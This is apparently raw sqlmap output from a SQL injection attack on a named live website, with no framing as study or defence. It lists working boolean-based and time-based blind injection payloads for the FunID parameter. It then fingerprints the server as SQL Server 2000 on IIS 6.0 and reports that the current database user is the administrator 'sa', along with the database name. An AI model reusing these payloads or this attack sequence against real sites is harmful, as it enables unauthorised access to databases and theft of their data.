 ---
Place: GET
Parameter: FunID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: FunID=192 AND 4687=4687

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: FunID=192 AND 1222=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers
AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysu
sers AS sys7)
---
[17:59:57] [INFO] testing Microsoft SQL Server
[17:59:57] [INFO] confirming Microsoft SQL Server
[17:59:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[17:59:57] [INFO] fetching current user
[17:59:57] [INFO] resumed: sa
current user:    'sa'
[17:59:57] [INFO] fetching current database
[17:59:57] [INFO] resumed: ws2004
current database:    'ws2004'
[17:59:57] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.suyaxing.com'

[*] shutting down at 17:59:57